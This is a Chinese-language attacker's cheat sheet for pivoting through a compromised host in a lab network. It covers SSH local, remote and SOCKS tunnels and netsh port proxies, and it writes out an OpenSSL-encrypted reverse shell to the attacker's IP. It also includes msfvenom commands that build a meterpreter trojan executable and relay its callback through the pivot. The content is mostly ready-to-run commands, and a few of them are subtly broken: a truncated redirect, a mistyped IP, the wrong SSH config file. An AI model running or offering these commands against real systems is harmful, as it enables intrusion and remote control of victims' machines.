ssh隧道

黑客(192.168.3.134)———-(192.168.3.142)server1(172.16.1.104)———-(172.16.1.103)server2

正向隧道

在server1上面

curl http://172.16.1.103 //测试访问

ssh -CNfL 0.0.0.0:7777:172.16.1.103:80 root@127.0.0.1 //做一个映射

黑客就可以访问了

反向隧道

在server1上面

ssh -qTfnN -R 2222:127.0.0.1:22 root@192.168.3.134 //把本地22映射到黑客的2222

在黑客上

ssh -p 2222 root@127.0.0.1 //连接到server1

curl http://172.16.1.103 //访问

另一种方法

在server1上面

ssh -qTfnN -R 2223:17.16.1.103:80 root@192.168.3.134 //把server2的80端口映射到黑客的2223

ssh本地s5代理



ssh -qTfnN -D 7070 root@192.168.3.142 //以自己的7070端口连接中间人





然后在火狐里

就可以访问网站了

ssh本地转发

在黑客机器上

ssh -L 0.0.0.0:6667:172.16.1.103:80 root@192.168.3.142 -fN

然后访问127.0.0.1:6667就可以了!

ssh远程转发

在server1上修改ssh配置

vi /etc/ssh/ssh_config

gatewayports yes

在server2上

ssh -R 8877:172.16.1.103:80 root@192.168.3.142

opssl反弹加密

黑客:

ssl生成自签名证书

监听端口

openssl req -x509 -newkey rsa:4096 -keyout key.pem -out cert.pem -days 365 -nodes

openssl s_server -quiet -key key.pem -cert cert.pem -port 8080

目标:反向连接

mkfifo /tmp/s;/bin/sh -i &1 | openssl s_client -quiet -connect 192.168.3.134:8080 >/tmp/s;rm /tmp/s

netsh端口映射

server1变为windows 外网:192.168.3.133 内网:172.16.1.102

在server1

netsh interface portproxy add v4tov4 listenport=7777 connectaddress=172.16.1.103 connectport=80

netsh interface portproxy show all

黑客

curl 192.168.3.133:80 就可以访问了

如果要关闭

server1

netsh interface portproxy reset

netsh interface portproxy show all

netsh进行msf代理

如果给server2种下木马,在中间人做netsh,用server1做跳板

黑客

msfvenom -p windows/meterpreter/reverse_tcp lhost=172.16.1.104 lport=4455 -f exe > muma.exe

新打开个窗口

msfconsole

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set lhost 192.168.3.134 //黑客的ip

set lport 4455

然后把木马放过去

然后进入中间人这里

netsh interface portproxy add v4tov4 listenport=4455 connectaddress=192.168.3.134 connectport=4455